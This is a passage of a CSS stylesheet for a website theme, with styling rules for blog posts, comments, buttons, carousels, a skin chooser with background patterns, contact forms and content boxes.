  display: block;
  float: left;
  padding: 0 10px 0 10px;
  border-right: none;
  line-height: 23px;
  position: relative;
  font-size: 11px;
  margin: 0px 10px 10px  0px;
  border: 1px solid #279fbb;
  color: #279fbb;
}
.tagcloud a { font-size: 14pt !important; }
.body-wrapper .tags a:hover {
  background-color: #279fbb;
  color: #fff;
  text-decoration: none;
}

.blog-post .user-icon:after {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  background: no-repeat -31px 0 url("images/sprites.png");
  width: 16px;
  height: 16px;
}


.blog-post .tags-icon:after {
  content: "";
  position: absolute;
  left: 4px;
  top: 10px;
  background: no-repeat -30px -62px url("images/sprites.png");
  width: 17px;
  height: 17px;
}


.blog-post .comments-icon:after {
  content: "";
  position: absolute;
  left: 2px;
  top: 12px;
  background: no-repeat -31px -33px url("images/sprites.png");
  width: 16px;
  height: 12px;
}


.blog-post .blog-read-more {
  float: none;
  font-size: 14px;
  padding: 20px 0 0 0;
  color: #279fbb;
}

.blog-post .blog-readmore-icon {
  font-size: 8px;
  margin: 0 0 0 3px;
  text-decoration: none !important;
}

.blog-post .blog-read-more-icon a {
  color: #279fbb;
}

.blog-post .readmore-icon:hover {
  text-decoration: none !important;
}

/* Blog post link */
.blog-post .blog-post-link {
  font-size: 13px;
  color: #bcbcbc;
  display: block;
}

.blog-post .blog-post-link:hover {
  color: #bcbcbc;
}

/* blog post */
.blog-post-quote {
  position: relative;
  background-color: #279fbb;
  padding: 20px 30px 20px 30px;
  font-size: 17px;
  line-height: 23px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
}

.blog-post .item_img_overlay {
  height: 100%;
}

.blog-post-quote-author {
  color: #000;
  color: rgba(0, 0, 0, 0.7);
  padding: 20px 0 0 0;
}

/* Post icon container */
.blog-post-icon {
  background-color: #f7f7f7;
  display: block;
  text-align: center;
  padding: 12px 0;
  color: #fff;
  font-size: 18px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.blog-post-icon i {
  display: block;
  margin: auto;
  color: #279fbb;
}

/* Recent Post */
.posts-list {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.posts-list li {
  display: block;
  overflow: hidden;
  margin: 0 0 15px 0;
}

.posts-list .posts-list-thumbnail {
  float: left;
  -webkit-transition: opacity 500ms;
  -moz-transition: opacity 500ms;
  -o-transition: opacity 500ms;
  transition: opacity 500ms;
}

.posts-list .posts-list-thumbnail img {
  border-radius: 2px;
}

.posts-list .posts-list-thumbnail:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.posts-list-content {
  padding: 0 0 0 75px;
}

.posts-list .posts-list-title {
  display: block;
}

.posts-list .posts-list-meta {
  font-size: 12px;
  color: #aaa;
}

.blog-post .cycle-slideshow {
  height: 240px;
}

.pagination {
  margin-bottom: 20px;
  overflow: hidden;
  text-align: center;
}

.blog-post-details-item i {
  margin-right: 5px;
}

.blog-post .blog-span {
  width: 94.1%;
  margin-left: 50px;
}

.blog-span-bottom[class*="blog-span-bottom"] {
  width: 95.5%;
}



.comment .comment-reply {
  position: absolute;
  right: 28px;
  top: 20px;
  font-weight: normal;
  font-size: 11px;
}

.blog-post-featured-img-with-vid {
  padding-top: 65%;
}

.blog-post-featured-img-with-vid iframe,
.blog-post-featured-img-with-vid object,
.blog-post-featured-img-with-vid embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.blog-search .blog-search-button {
  border: 0;
  background-color: #279fbb;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #fff;
  float: left;
}

.search-button-container {
  padding-left: 30px;
}

.blog-search .blog-search-input {
  float: left;
  width: -moz-calc(100% - 30px);
  width: -o-calc(100% - 30px);
  width: -webkit-calc(100% - 30px);
  width: calc(100% - 30px);
  height: 30px;
}
/****************************
Blog Single
****************************/
.blog-post .block-qoute-by {
  margin: 20px 0 0 0;
  color: #868686;
}

.blog-post .blog-title {
  text-transform: none;
}

/* paragraph */
.blog-post p {
  margin: 0 0 20px 0;
}

.blog-post .blog-span h2 {
  color: #279fbb;
}

/* The Author */
.about-the-author {
  margin: 0 0 50px 0;
}

.the-author-small-bio {
  padding: 0 0 0 100px;
}

.the-author-thumbnail {
  float: left;
  width: 72px;
}

.the-author-thumbnail img {
  border: 4px solid #f4f4f4;
}

.the-author-name {
  color: #4c4c4c;
  font-size: 14px;
  font-weight: bold;
}

/* Comments */
.comments {
  margin: 0 0 40px 0;
}

.comments .comments-list {
  list-style: none;
  padding: 0;
}

.comments .comment-author-avatar {
  float: left;
  width: 60px;
}

.comments .comment-details {
  padding-left: 90px;
}

.comments .comment-content {
  padding: 20px;
  border-radius: 2px;
  overflow: hidden;
  background-color: #f7f7f7;
  border: 1px solid #dbdbdb;
  -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24);
  -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24);
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24);
}

.comments .comment-date {
  font-size: 9px;
  color: #979797;
  font-style: italic;
  font-weight: normal;
}

.comments .comment-author-name {
  font-weight: bold;
  margin: 0 0 5px 0;
}

/* Apply on 2nd level comments list */
.comments-list .children {
  padding-left: 45px;
  border-left: 1px solid #dfdfdf;
  margin: 20px 0 0px 0;
}

.comments-list .comment {
  position: relative;
  margin: 0 0 20px 0;
}

.comments .comment-author-avatar img {
  border: 1px solid #e2e2e2;
}

.comments ul,
.comments ol {
  list-style-type: none;
}
/*
Header UI Element
*/
body, html,
button,
input,
select,
textarea {
  font-family: "Open Sans", sans-serif, "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #878787;
  margin: 0;
  font-size: 13px;
  line-height: 20px;
  background-color: white;
}

/**
 * Address `font-family` inconsistency between `textarea` and other form
 * elements.
 */
html,
button,
input,
select,
textarea {
  font-family: sans-serif;
}
/****************************
Boxed
****************************/
.boxed {
  width: 1070px;
  margin: auto;
}

.boxed .container {
  width: 1030px;
}


#wrapper {
  background-color: white !important;
  -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.16) !important;
  -moz-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.16) !important;
  box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.16) !important;
}
/****************************
Breadcrumb
****************************/
.breadcrumb-container {
  position: absolute;
  right: 14px; 
  background-color: #2e87c3;
  background-color: rgba(0, 0, 0, 0.11);
  padding: 6px 10px 4px 10px;
  -webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
  border: 1px solid #3c3c3c;
  border: 1px solid rgba(0, 0, 0, 0.04);
  border-radius: 2px;
}

.breadcrumb {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 11px;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 2px;
  background-color: transparent;
  border-radius: 0;
}

.breadcrumb > li:first-child i {
  padding-right: 10px;
}

.breadcrumb-container span {
  display: inline-block;
  float: left;
  font-size: 11px;
  margin: 0 7px 0 0;
}

.breadcrumb li {
  float: left;
  padding-right: 5px;
  font-weight: 100;
  font-size: 13px;
  color: #FFF;
}

.breadcrumb li a {
  color: #E2E2E2;
  text-decoration: none;
}
.breadcrumb li a:hover {
  text-decoration: none;
}

.breadcrumb li:last-child:after {
  content: "";
  width: 0px;
}
/****************************
Buttons
****************************/
/* override bootstrap classes */
.btn {
  border-radius: 2px;
  font-family: "Montserrat", sans-serif;
  border: 0;
  margin: 0 10px 10px 0;
}
.btn.btn-primary {
  color: #fff;
}
.btn.btn-primary:hover {
  opacity: 0.9;
  color: #fff;
}
.btn.btn-default {
  background-color: #f7f7f7;
  color: #279fbb !important;
  border: 1px solid #f7f7f7 !important;
}
.btn.btn-default:hover {
  background-color: #fafafa;
  opacity: 1;
}
.btn.btn-lg {
  font-size: 16px;
}
.btn.outlined {
  background-color: transparent !important;
  border: 1px solid #ffffff;
  color: #ffffff;
  margin: 20px 0 0 0;
}

.btn-callout {
  float: right;
  margin: 5px 0 0 0;
}

.btn-full-width {
  width: 100%;
  clear: both;
}

.btn-video {
  -webkit-transition: 0.2s all;
  -moz-transition: 0.2s all;
  -o-transition: 0.2s all;
  transition: 0.2s all;
}
.btn-video:hover {
  background-color: #fff !important;
  color: #8F8B8B !important;
}
/****************************
Callout box
****************************/
.callout-box {
  padding: 26px 20px;
  border: 1px solid #eaeaea;
  border-left: 3px solid #279fbb;
  background-color: #fbfbfb;
}

.callout-box.callout-box2 {
  padding: 26px 20px;
  background: #279fbb;
  color: #f1f1f1;
  border: 0;
}
.callout-box.callout-box2 .callout-content h2 {
  color: #ffffff;
}

.callout-box .callout-content h2 {
  font-weight: normal;
  line-height: 30px;
  font-size: 22px;
  margin: 0;
  color: #4b4b4b;
}

.callout-box .callout-content p {
  margin: 0;
}

.callout-box .btn {
  float: right;
  margin-left: 50px;
  margin-top: 5px;
}

.callout-box .button.mobile {
  display: none;
}

.message-box h4 {
  font-weight: 400 !important;
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 18px;
  color: #4b4b4b !important;
  text-transform: uppercase;
  margin-bottom: 10px;
  line-height: 28px;
}
.message-box .button {
  float: right;
  margin-left: 50px;
}
.message-box .button.mobile {
  display: none;
}



.section-cta {
  text-align: center;
}
.section-cta h1, .section-cta h2, .section-cta h3, .section-cta h4, .section-cta h4, .section-cta h5, .section-cta h6 {
  line-height: 30px;
  text-align: center;
  margin-bottom: 0;
}
.section-cta p {
  text-align: center;
  margin-bottom: 0;
}
.section-cta .button {
  margin-top: 20px;
  margin-bottom: 0;
}
/****************************
Carousel
****************************/
.carousel-container {
  overflow: hidden;
  width: 100%;
  position: relative;
}

.carousel-container .carousel-icon {
  background-color: #808080;
  width: 20px;
  height: 20px;
  line-height: 20px;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  color: #fff;
}

.carousel-container .carousel-arrows {
  position: absolute;
  right: 0;
  top: 0;
  background-color: #ffffff;
  padding-left: 20px;
}

.carousel-container .carousel-icon:hover {
  background-color: #279fbb;
}

.carousel-container .carousel-item {
  width: auto;
  margin: 30px 4px 0 0;
  padding: 0 10px 0 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.carousel-container .carousel-item .thumb-label-item-img:after {
  bottom: -14%;
}
.col-md-3 .chart-box .chart, .col-sm-3 .chart-box .chart {
  width: 110px;
  height: 110px;
  line-height: 110px;
}

.col-md-4 .chart-box .chart, .col-sm-4 .chart-box .chart {
  width: 130px;
  height: 130px;
  line-height: 130px;
}

.chart-box {
  text-align: center;
}
.chart-box .chart {
  position: relative;
  margin: 0 auto;
}
.chart-box .chart canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.chart-box .chart .chart-value {
  font-size: 18px;
  color: #3a3a3a;
  font-family: "Montserrat", sans-serif;
  letter-spacing: 2px;
}
.chart-box .chart-content {
  margin-top: 20px;
}
/****************************
Clients
****************************/
ul.clients-list, ul.bottom-body-clients, ul.section-clients {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

ul.bottom-body-clients {
  text-align: center;
}

ul.clients-list li, ul.bottom-body-clients li {
  float: left;
  height: 100px;
  margin: 0 10px 0 10px;
  line-height: 100px;
  text-align: center;
  opacity: 0.50;
}
ul.clients-list li:hover, ul.bottom-body-clients li:hover {
  opacity: 1;
}

ul.section-clients {
  text-align: center;
}

ul.section-clients li {
  float: none;
  display: inline-block;
  height: 100px;
  margin: 0 10px 0 10px;
  line-height: 100px;
  text-align: center;
  opacity: 0.85;
  width: 168px;
  border: none;
}
ul.section-clients li:hover {
  opacity: 1;
}

ul.bottom-body-clients li {
  border: none;
  float: none;
  width: 170px;
  border: none;
  text-align: center;
  float: none;
  display: inline-block;
}

.carousel-wrap {
  clear: both;
}

.carousel-wrap.clients-carousel {
  margin: 0 -10px 0 -10px;
}

.client-image {
  display: inline-block;
}
/****************************
Skin chooser
****************************/
.skin-chooser-container {
  position: fixed;
  right: 0px;
  top: 120px;
  z-index: 1000;
  width: 250px;
  height: 600px;
  -webkit-transition: 1000ms right;
  -moz-transition: 1000ms right;
  -o-transition: 1000ms right;
  transition: 1000ms right;
}

.skin-chooser-container .skin-chooser {
  background-color: #FFF;
  width: 250px;
  height: 100%;
  border: 1px solid #ccc;
  overflow-y: scroll;
  position: relative;
}

.hide-skin-chooser {
  right: -250px;
}

.skin-save {
  background-color: #F7F7F7;
  width: 180px;
  height: 30px;
  position: absolute;
  right: 30px;
  bottom: -25px;
  z-index: 0;
  border: 1px solid #ccc;
  text-align: center;
  line-height: 30px;
  font-size: 12px;
  color: #929292;
  text-decoration: none;
  padding: 0 8px;
  color: #929292;
  cursor: pointer;
  -webkit-border-radius: 0;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
  -webkit-transition: 500ms bottom;
  -moz-transition: 500ms bottom;
  -o-transition: 500ms bottom;
  transition: 500ms bottom;
}

.skin-save:hover {
  background-color: #fff;
  bottom: -29px;
}

.skin-chooser-container .arrow-left {
  position: absolute;
  left: -50px;
  top: 17%;
  width: 50px;
  height: 50px;
  line-height: 51px;
  text-align: center;
  font-size: 24px;
  color: #555;
  margin-top: -25px;
  border: 1px solid #ccc;
  z-index: -1;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px 0px 0px 4px;
  border-radius: 4px 0px 0px 4px;
  -webkit-transition: 300ms color;
  -moz-transition: 300ms color;
  -o-transition: 300ms color;
  transition: 300ms color;
}

.skin-chooser-container .arrow-left:hover {
  color: #ccc;
}

.skin-chooser .skin-chooser-elements {
  list-style-type: none;
  padding: 0;
  margin: 0;
  overflow: hidden;
}

.skin-chooser .skin-chooser-row {
  padding: 10px 10px 20px 10px;
  clear: both;
  display: none;
  overflow: hidden;
}

.skin-chooser .skin-chooser-row.skin-chooser-row-open {
  display: block;
}

.skin-chooser .skin-chooser-row select {
  margin: auto;
  width: 130px;
  display: block;
  border: 1px solid #ccc;
}

.skin-chooser .skin-chooser-label {
  padding: 5px 15px;
  background-color: #F8F8F8;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  cursor: pointer;
  text-align: center;
  color: #9B9B9B;
}

.color-chooser-group-label {
  font-weight: bold;
  padding: 10px 0;
  margin: 10px 0 0 0;
  border-top: 2px solid #4b4b4b;
}

.skin-chooser .skin-chooser-label:first-child {
  border-top: none;
}

.skin-chooser .color-chooser-group-label:first-child {
  margin-top: 0;
  border-top: none;
}

.color-chooser-label {
  padding: 0px 5px 5px 0px;
  font-size: 12px;
  padding: 0 0 0 10px;
  margin: 5px 0 0 0;
}

.color-chooser-input {
  overflow: hidden;
  clear: both;
  padding: 0 0 0 10px;
}

.color-chooser-input input[type=text] {
  font-size: 11px;
  border: 1px solid #ccc;
  width: 50px;
  padding: 2px;
  margin: 0 0 0 0px;
  float: left;
}

.color-preview {
  width: 20px;
  height: 20px;
  background-color: #fff;
  float: left;
  margin: 0 0 0 4px;
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.predefined-skins {
  float: left;
  margin: 8px 0 0 20px;
  border: 1px solid #ccc;
  cursor: pointer;
  width: 25px;
  height: 25px;
}

.pattern, .image-chooser {
  float: left;
  margin: 10px 0 0 20px;
  border: 1px solid #ccc;
  cursor: pointer;
}

.image-chooser {
  width: 25px;
  height: 25px;
}

.pattern-black-twill {
  background: 0 0 url("images/body_backgrounds/patterns/black-twill.png");
  width: 25px;
  height: 25px;
}


.bgpattern-black-twill {
  background-image: url("images/body_backgrounds/patterns/black-twill.png");
}


.pattern-dark-fish-skin {
  background: 0 0 url("images/body_backgrounds/patterns/dark-fish-skin.png");
  width: 25px;
  height: 25px;
}


.bgpattern-dark-fish-skin {
  background-image: url("images/body_backgrounds/patterns/dark-fish-skin.png");
}


.pattern-escheresque-ste {
  background: 0 0 url("images/body_backgrounds/patterns/escheresque-ste.png");
  width: 25px;
  height: 25px;
}


.bgpattern-escheresque-ste {
  background-image: url("images/body_backgrounds/patterns/escheresque-ste.png");
}


.pattern-grey {
  background: 0 0 url("images/body_backgrounds/patterns/grey.png");
  width: 25px;
  height: 25px;
}


.bgpattern-grey {
  background-image: url("images/body_backgrounds/patterns/grey.png");
}


.pattern-knitting250px {
  background: 0 0 url("images/body_backgrounds/patterns/knitting250px.png");
  width: 25px;
  height: 25px;
}


.bgpattern-knitting250px {
  background-image: url("images/body_backgrounds/patterns/knitting250px.png");
}


.pattern-p4 {
  background: 0 0 url("images/body_backgrounds/patterns/p4.png");
  width: 25px;
  height: 25px;
}


.bgpattern-p4 {
  background-image: url("images/body_backgrounds/patterns/p4.png");
}


.pattern-p5 {
  background: 0 0 url("images/body_backgrounds/patterns/p5.png");
  width: 25px;
  height: 25px;
}


.bgpattern-p5 {
  background-image: url("images/body_backgrounds/patterns/p5.png");
}


.pattern-p6 {
  background: 0 0 url("images/body_backgrounds/patterns/p6.png");
  width: 25px;
  height: 25px;
}


.bgpattern-p6 {
  background-image: url("images/body_backgrounds/patterns/p6.png");
}


.pattern-ps-neutral {
  background: 0 0 url("images/body_backgrounds/patterns/ps-neutral.png");
  width: 25px;
  height: 25px;
}


.bgpattern-ps-neutral {
  background-image: url("images/body_backgrounds/patterns/ps-neutral.png");
}


.pattern-pw-maze-white {
  background: 0 0 url("images/body_backgrounds/patterns/pw-maze-white.png");
  width: 25px;
  height: 25px;
}


.bgpattern-pw-maze-white {
  background-image: url("images/body_backgrounds/patterns/pw-maze-white.png");
}


.pattern-pw-pattern {
  background: 0 0 url("images/body_backgrounds/patterns/pw-pattern.png");
  width: 25px;
  height: 25px;
}


.bgpattern-pw-pattern {
  background-image: url("images/body_backgrounds/patterns/pw-pattern.png");
}


.pattern-retina-wood {
  background: 0 0 url("images/body_backgrounds/patterns/retina-wood.png");
  width: 25px;
  height: 25px;
}


.bgpattern-retina-wood {
  background-image: url("images/body_backgrounds/patterns/retina-wood.png");
}


.pattern-shattered {
  background: 0 0 url("images/body_backgrounds/patterns/shattered.png");
  width: 25px;
  height: 25px;
}


.bgpattern-shattered {
  background-image: url("images/body_backgrounds/patterns/shattered.png");
}


.pattern-subtle-dots {
  background: 0 0 url("images/body_backgrounds/patterns/subtle-dots.png");
  width: 25px;
  height: 25px;
}


.bgpattern-subtle-dots {
  background-image: url("images/body_backgrounds/patterns/subtle-dots.png");
}


.pattern-subtle-surface {
  background: 0 0 url("images/body_backgrounds/patterns/subtle-surface.png");
  width: 25px;
  height: 25px;
}


.bgpattern-subtle-surface {
  background-image: url("images/body_backgrounds/patterns/subtle-surface.png");
}


.pattern-whitediamond {
  background: 0 0 url("images/body_backgrounds/patterns/whitediamond.png");
  width: 25px;
  height: 25px;
}


.bgpattern-whitediamond {
  background-image: url("images/body_backgrounds/patterns/whitediamond.png");
}


.tuscany-thumb {
  background-image: url(images/body_backgrounds/tuscany-thumb.jpg);
}

.bg-tuscany {
  background-image: url(images/body_backgrounds/tuscany.jpg);
  background-attachment: fixed;
  background-position: center center;
  background-size: 100%;
}

.tracks-thumb {
  background-image: url(images/body_backgrounds/tracks-thumb.jpg);
}

.bg-tracks {
  background-image: url(images/body_backgrounds/tracks.jpg);
  background-attachment: fixed;
  background-position: center center;
  background-size: 100%;
}

.blurred-lines-thumb {
  background-image: url(images/body_backgrounds/blurred-lines-thumb.jpg);
}

.bg-blurred-lines {
  background-image: url(images/body_backgrounds/blurred-lines.jpg);
  background-attachment: fixed;
  background-position: center center;
  background-size: 100%;
}

.mountain-thumb {
  background-image: url(images/body_backgrounds/mountain-thumb.jpg);
}

.bg-mountain {
  background-image: url(images/body_backgrounds/mountain.jpg);
  background-attachment: fixed;
  background-position: center center;
  background-size: 100%;
}


/****************************
Contact
****************************/
/* Contact Map */
.contact-map {
  height: 400px;
}

.contact-map2 {
  height: 255px;
}

.contact-map3 {
  height: 400px;
}

/* Zeina From */
.form-wrapper {
  padding: 0px 0 0 0;
}

.form-wrapper label {
  float: left;
  width: 120px;
}

.inputStyle {
  background-color: #fff;
  border: 0;
  outline: 0;
  padding: 5px;
  background-color: #fff;
  border: 1px solid #e4e4e4;
}

.inputStyle:focus {
  border-color: #ccc;
}

.form-wrapper .row-fluid {
  margin: 20px 0;
}

.form-wrapper .input_error {
  color: #d14836;
  display: inline-block;
  margin: 7px 0 0 0;
}

.form-wrapper .form-control {
  position: relative;
}

.form-wrapper label {
  line-height: 30px;
}

.sidebar-icon-item {
  padding: 0 0 15px 0;
  clear: both;
  font-family: "Open Sans", sans-serif;
  font-size: 12px;
  color: #666666;
}

.sidebar-icon-item:last-child {
  padding: 0;
}

.sidebar-icon-item i {
  font-size: 18px;
  padding: 0 10px 0 0;
  float: left;
  margin: 2px 0 0 0;
}

.contact-body {
  margin: 0 2.4% 0 0;
  width: 71.0% !important;
}

.contact-paragraph {
  margin: 0 0 40px 0;
}

.error_container {
  position: relative;
  display: none;
}

.error-box {
  min-width: 150px;
  background-color: #ff7582;
  border-radius: 5px;
  float: right;
  position: absolute;
  left: 0%;
  top: 0;
  padding: 6px 25px 6px 6px;
  font-size: 12px;
  text-shadow: 0px 0px 1px rgba(255, 255, 255, 0.3);
  color: #902e38;
  white-space: nowrap;
  z-index: 0;
}

.error-box i {
  float: right;
  margin: 4px 0 0 0;
  position: absolute;
  right: 6px;
  top: 6px;
  cursor: pointer;
  display: block;
}


.contactus-form1 .contactus-form1-row {
  width: 100%;
  padding: 10px 0;
}

.contactus-form1 {
  float: none  !important;
  margin: auto !important;
}

.form-wrapper input[type=text], .form-wrapper input[type=email], .form-wrapper input[type=submit], .form-wrapper input[type=button],
.form-wrapper textarea {
  outline: 0;
}

.form-wrapper input[type=text],
.form-wrapper input[type=email],
.form-wrapper textarea {
  width: 100%;
  border: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background-color: #F7F7F7;
  border: 1px solid #EEE;
}

.form-wrapper input[type=text]:focus,
.form-wrapper input[type=email]:focus,
.form-wrapper textarea:focus {
  border-color: #ccc;
  box-shadow: none;
  -webkit-transition: border-color 0.5s linear;
  -moz-transition: border-color 0.5s linear;
  -o-transition: border-color 0.5s linear;
  transition: border-color 0.5s linear;
}

.form-wrapper input[type=text],
.form-wrapper input[type=email],
.form-wrapper textarea {
  padding: 10px 15px;
}

.form-wrapper textarea {
  min-height: 200px;
}

.contactus-form1 .contactus-form1-row input[type=submit] {
  width: 100%;
  padding: 14px 0 !important;
  line-height: 23px;
  height: auto;
  font-size: 17px;
  margin: auto;
}

.contactus-form1 .contactus-form1-row input[type=text],
.contactus-form1 .contactus-form1-row input[type=email],
.contactus-form1 .contactus-form1-row textarea {
  padding: 20px 15px;
}
.content-style3 {
  background-color: #fff;
  position: relative;
  padding: 45px 30px 20px 20px;
  color: #6c6c6c;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow: visible !important;
  margin-top: 30px;
}
.content-style3:hover .content-style3-icon {
  color: #fff;
  background: #279fbb;
}

.content-style3 .content-style3-icon {
  position: absolute;
  right: 50%;
  top: -30px;
  margin-right: -30px;
  background-color: #fff;
  width: 60px;
  height: 60px;
  font-size: 32px;
  text-align: center;
  line-height: 60px;
  border-radius: 50%;
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.28);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.28);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.28);
  color: #279fbb;
  -webkit-transition: background 0.8s, color 0.2s;
  -moz-transition: background 0.8s, color 0.2s;
  -o-transition: background 0.8s, color 0.2s;
  transition: background 0.8s, color 0.2s;
}

.content-style3 .content-style3-title {
  font-size: 18px;
  text-transform: uppercase;
  text-align: center;
}

.content-style3 .content-style3-text {
  text-align: center;
}


/****************************
Content Box
****************************/
.content-box .content-box-text {
  padding-left: 50px;
}

.content-box h4 {
  margin: 0 0 20px 0;
  text-transform: uppercase;
  font-size: 16px;
}

.content-box h4 i {
  width: 40px;
  height: auto;
  display: inline-block;
  font-size: 32px;
  float: left;
  margin: 0 10px 0 0;
  color: #279fbb;
  position: relative;
}

.content-box h4 i.icon-flat {
  background-image: url("images/icons/flat-icons.png");
  background-repeat: no-repeat;
  height: 38px;
}

.content-box .read-more {
  text-align: right;
}

.content-box .read-more {
  color: #4b4b4b;
  overflow: hidden;
  display: block;
}
.content-box .read-more:hover i {
  text-decoration: none;
}

.content-box .read-more span {
  padding: 1px 10px 0 0;
  display: inline-block;
}

.content-box .read-more i {
  font-size: 10px;
  float: right;
  margin: 7px 0px 0 0;
}

.content-box .content-box-text .read-more {
  display: block;
}

/* Content Box Style 2 */
.content-box.content-style2 {
  text-align: center;
}
.content-box.content-style2 .content-box-text {
  padding-left: 0;
}
.content-box.content-style2:hover i {
  top: -5px;
}

.content-box.content-style2 h4 i {
  display: block;
  float: none;
  font-size: 56px;
  margin: 0 0 10px 0;
  color: #279fbb;
  text-align: center;
  width: auto;
  -webkit-transition: top 0.5s;
  -moz-transition: top 0.5s;
  -o-transition: top 0.5s;
  transition: top 0.5s;
}

.content-box.content-style2 h4 i.icon-flat {
  width: 40px;
  margin: 0 auto 10px auto;
}

.content-box.content-style2 .read-more {
  text-align: center;
  margin-top: 10px;
  text-decoration: none;
  text-transform: uppercase;
  color: #b8b8b8;
}
.content-box.content-style2 .read-more span {
  padding: 0;
}
.content-box.content-style2 .read-more:hover {
  color: #666666;
}

.content-box.content-style2 .read-more i {
  float: none;
  display: none;
}

.content-box.content-style2 .read-more:hover i {
  text-decoration: none;
}

.content-box.style5 h4 {
  margin: 0;
  line-height: 60px;
}
.content-box.style5 h4 i {
  background-color: #279fbb;
  color: #fff;
  float: left;
  margin: 2px 20px 0 0;
  border-radius: 50%;
  text-align: center;
  display: block;
  font-size: 22px;
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.content-box.style5 .content-box-text {
  margin-left: 80px;
  margin-top: 5px;
  padding-left: 0;
}
.content-box.style5 .content-box-text .read-more {
  text-align: left;
}
.content-box.style5 .content-box-text .read-more i {
  float: none;
}

.content-box.style5.small .content-box-text {
  margin-left: 60px;
}

.right-text .content-box.small .content-box-text {
  margin-left: 0;
  margin-right: 60px;
}

.right-text .content-box .content-box-text {
  margin-left: 0;
  margin-right: 80px;
}

.content-box.style5.small h4 > i {
  font-size: 16px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-position: 0 -20px;
}

.content-box.style5.small h4 {
  line-height: 40px;
}

.content-box.style5.orange h4 > i {
  background-color: #e67e22 !important;
}

.content-box.style5.purple h4 > i {
  background-color: #8e44ad;
}

.content-box.style5.green h4 > i {
  background-color: #2ecc71;
}

.content-box.style5.red h4 > i {
  background-color: #e74c3c;
}

.content-box.style5.yellow h4 > i {
  background-color: #f3d73b;
  color: #835218;
}

.content-box.style5.blue h4 > i {
  background-color: #2980b9;
}

.content-box.style5.clouds h4 > i {
  background-color: #ecf0f1;
  color: #2c3e50;
}

ul.icon-content-list-container {
  padding: 0;
}
ul.icon-content-list-container li.icon-content-single {
  float: left;
  margin: 0 0 20px 0;
}
ul.icon-content-list-container li.icon-content-single:last-child {
  margin-bottom: 0;
}
ul.icon-content-list-container li.icon-content-single .icon-box {
  float: left;
  margin-right: 20px;
  text-align: center;
  width: 60px;
  height: 60px;
  background-color: #f2f2f2;
}
ul.icon-content-list-container li.icon-content-single .icon-box i {
  font-size: 42px;
  color: #279fbb;
  line-height: 60px;
}
ul.icon-content-list-container li.icon-content-single h4 {
  margin-bottom: 5px;
}
ul.icon-content-list-container li.icon-content-single p {
  color: #494949;
}

ul.icon-content-list-container li.icon-content-single .content-box.style5 h4 i {
  margin-top: 14px;
}

ul.icon-content-list-container li.icon-content-single .content-box.style5.small h4 i {
  margin-top: 4px;
}

ul.icon-content-list-container li.icon-content-single .content-box-text {
  margin-top: -14px;
}

ul.icon-content-list-container li.icon-content-single .small .content-box-text {
  margin-top: -7px;
}

.right-text ul.icon-content-list-container li.icon-content-single h4 i {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}

.section-content.section-services {
  background-color: #279fbb;
  border: 0;
}
.section-content.section-services .content-box {
  text-align: center;
  position: relative;
  overflow: visible;
}
.section-content.section-services .content-box:hover i {
  -webkit-animation: swing 0.7s;
  -moz-animation: swing 0.7s;
  -ms-animation: swing 0.7s;
  -o-animation: swing 0.7s;
  animation: swing 0.7s;
}
.section-content.section-services .content-box h4 {
  color: #fff;
  font-size: 18px;
}
.section-content.section-services .content-box h4 i {
  font-size: 72px;
  position: absolute;
  color: #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
  left: 0;
  top: -13px;
}
.section-content.section-services .content-box .content-box-text {
  color: #fff;
  padding-left: 0;
}
/****************************
Custom Blog Icons
****************************/
/****************************
Cycle Slider ( Home Page )
****************************/
.slider-fixed-frame .cycle-show-with-frame {
  float: left;
  margin: 16px 0 0 0px;
  width: 927px;
  height: 370px;
  z-index: 1;
}

.cycle-show-with-frame:after {
  background-color: transparent;
}

.slider-fixed-frame .home-bullets {
  height: 12px;
  display: block;
  bottom: -6px;
  left: 50%;
  width: auto;
}

.slider-fixed-frame .home-bullets span {
  cursor: pointer;
  position: relative;
  background: url(images/assets/bullets3.png) no-repeat top left;
  width: 12px;
  height: 12px;
  margin-right: 0px;
  float: left;
  margin-top: -10px;
  margin-left: 3px;
}

.slider-fixed-frame .home-bullets .cycle-pager-active {
  background-position: 0 -16px;
}

.cycle-wide-slider {
  height: 0;
}
/****************************
Home elements dividers
****************************/
.divider {
